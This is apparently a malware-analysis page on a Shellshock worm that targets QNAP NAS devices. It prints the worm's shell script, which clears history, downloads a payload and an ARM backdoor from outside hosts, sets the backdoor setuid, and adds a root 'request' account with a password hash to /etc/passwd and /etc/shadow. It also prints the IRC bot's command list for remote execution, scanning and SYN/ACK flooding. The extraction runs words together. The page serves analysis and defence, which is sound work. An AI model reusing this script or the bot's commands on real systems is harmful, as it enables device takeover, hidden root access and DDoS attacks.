 #!/bin/sh export PATH=/opt/sbin:/opt/bin:/usr/local/bin:/bin:/usr/bin:/usr/sbin:/mnt/ext/usr/bin:/mnt/ext/usr/local/bin
unset HISTFIE ;unset REMOTEHOST ;unset SHISTORY ;unset BASHISTORY os=`uname -m` ip=xxx.14.xx.xx #wget -P/tmp/
http://qupn.byethost5.com/gH/S0.sh ; cd /tmp/ ;chmod +x S0.sh ;shS0.sh # # fold=/share/MD0_DATA/optware/.xpl/if
[[ "$os" == 'armv5tel']];then
wget -c -P /share/MD0_DATA/optware/.xpl/ http://$ip/armgH.cgi
chmod 4755 /home/httpd/cgi-bin/armgH.cgi mv /home/httpd/cgi-bin/armgH.cgi /home/httpd/cgi-bin/exo.cgi cp
/home/httpd/cgi-bin/exo.cgi ${fold}.exo.cgi sleep 1
Search="request"
Files="/etc/passwd" if grep$Search $Files;then echo "$Search user its just added!"
else echo "request:x:0:0:request:/share/homes/admin:/bin/sh" >> /etc/passwd
echo 'request:$1$$PpwZ.r22sL5YrJ1ZQr58x0:15166:0:99999:7:::' >> /etc/shadow
#inst patch
wget -P/mnt/HDA_ROOT/update_pkg/ http://eu1.qnap.com/Storage/Qfix/ShellshockFix_1.0.2_20141008_all.bin
#inst scan
sfolder="/share/HDB_DATA/.../" url69="http://xxx.14.xx.79/run"
Arming the NAS devices for DDOS attacks.
Hosted in compromise server “armgH.cgi -ELF Linux backdoor with IRC client and DDOS capability.
Output from - Reverse engineering analyses.
PRIVMSG %s :* .exec <commands> - execute a system command
PRIVMSG %s :* .version - show the current version ofbot
PRIVMSG %s :* .status - show the status of bot
PRIVMSG %s :* .help - show this help message
PRIVMSG %s :* *** Scan Commands
PRIVMSG %s :* .advscan<a> <b> <user> <passwd> - scanwithuser:pass (A.B)classes sets byyou
PRIVMSG %s :* .advscan<a> <b> - scan withd-linkconfigreset bug
PRIVMSG %s :* .advscan->recursive <user> <pass> - scanlocal iprange withuser:pass, (C.D) classes random
PRIVMSG %s :* .advscan->recursive - scan local iprange withd-linkconfig reset bug
PRIVMSG %s :* .advscan->random <user> <pass> - scanrandom iprange withuser:pass, (A.B)classes random
PRIVMSG %s :* .advscan->random - scanrandom iprange withd-linkconfig reset bug
PRIVMSG %s :* .advscan->random->b <user> <pass> - scanlocal iprange withuser:pass, A.(B)class random
PRIVMSG %s :* .advscan->random->b - scan local iprange withd-linkconfig reset bug
PRIVMSG %s :* .stop - stop current operation(scan/dos)
PRIVMSG %s :* *** DDos Commands:
PRIVMSG %s :* NOTE:<port> to 0 = randomports, <ip> to 0 = randomspoofing,
PRIVMSG %s :* use .*flood->[m,a,p,s,x] for selected ddos, example: .ngackflood->s host port secs
PRIVMSG %s :* where:*=syn,ngsyn,ack,ngack m=mipsel a=arm p=ppc s=superh x=x86
PRIVMSG %s :* .spoof <ip> - set the source addressipspoof
PRIVMSG %s :* .synflood <host> <port> <secs> - tcp syn flooder
PRIVMSG %s :* .ngsynflood <host> <port> <secs> - tcp ngsyn flooder (newgeneration)
PRIVMSG %s :* .ackflood <host> <port> <secs> - tcp ack flooder
PRIVMSG %s :* .ngackflood <host> <port> <secs> - tcp ngackflooder (new generation)
PRIVMSG %s :* *** IRCCommands:
PRIVMSG %s :* .setchan <channel> - set newmaster channel
PRIVMSG %s :* .join <channel> <password> - joinbot inselected room
PRIVMSG %s :* .part <channel> - part bot from selectedroom
PRIVMSG %s :* .quit - kill the current process
 
